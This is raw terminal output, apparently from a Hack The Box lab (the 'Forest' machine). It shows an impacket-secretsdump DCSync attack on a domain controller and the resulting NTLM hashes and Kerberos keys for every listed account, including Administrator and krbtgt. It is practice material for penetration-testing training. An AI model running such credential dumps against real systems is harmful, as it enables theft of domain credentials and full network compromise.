 ❯ impacket-secretsdump htb.local/angellm@10.10.10.161
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
htb.local\HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9:::
htb.local\HealthMailbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555:::
htb.local\HealthMailbox83d6781:1140:aad3b435b51404eeaad3b435b51404ee:9e8b2242038d28f141cc47ef932ccdf5:::
htb.local\HealthMailboxfd87238:1141:aad3b435b51404eeaad3b435b51404ee:f2fa616eae0d0546fc43b768f7c9eeff:::
htb.local\HealthMailboxb01ac64:1142:aad3b435b51404eeaad3b435b51404ee:0d17cfde47abc8cc3c58dc2154657203:::
htb.local\HealthMailbox7108a4e:1143:aad3b435b51404eeaad3b435b51404ee:d7baeec71c5108ff181eb9ba9b60c355:::
htb.local\HealthMailbox0659cc1:1144:aad3b435b51404eeaad3b435b51404ee:900a4884e1ed00dd6e36872859c03536:::
htb.local\sebastien:1145:aad3b435b51404eeaad3b435b51404ee:96246d980e3a8ceacbf9069173fa06fc:::
htb.local\lucinda:1146:aad3b435b51404eeaad3b435b51404ee:4c2af4b2cd8a15b1ebd0ef6c58b879c3:::
htb.local\svc-alfresco:1147:aad3b435b51404eeaad3b435b51404ee:9248997e4ef68ca2bb47ae4e6f128668:::
htb.local\andy:1150:aad3b435b51404eeaad3b435b51404ee:29dfccaf39618ff101de5165b19d524b:::
htb.local\mark:1151:aad3b435b51404eeaad3b435b51404ee:9e63ebcb217bf3c6b27056fdcb6150f7:::
htb.local\santi:1152:aad3b435b51404eeaad3b435b51404ee:483d4c70248510d8e0acb6066cd89072:::
angellm:9601:aad3b435b51404eeaad3b435b51404ee:8119935c5f7fa5f57135620c8073aaca:::
FOREST$:1000:aad3b435b51404eeaad3b435b51404ee:7405a5a2ef99092d15aca84c9c976e83:::
EXCH01$:1103:aad3b435b51404eeaad3b435b51404ee:050105bb043f5b8ffc3a9fa99b5ef7c1:::
[*] Kerberos keys grabbed
htb.local\Administrator:aes256-cts-hmac-sha1-96:910e4c922b7516d4a27f05b5ae6a147578564284fff8461a02298ac9263bc913
htb.local\Administrator:aes128-cts-hmac-sha1-96:b5880b186249a067a5f6b814a23ed375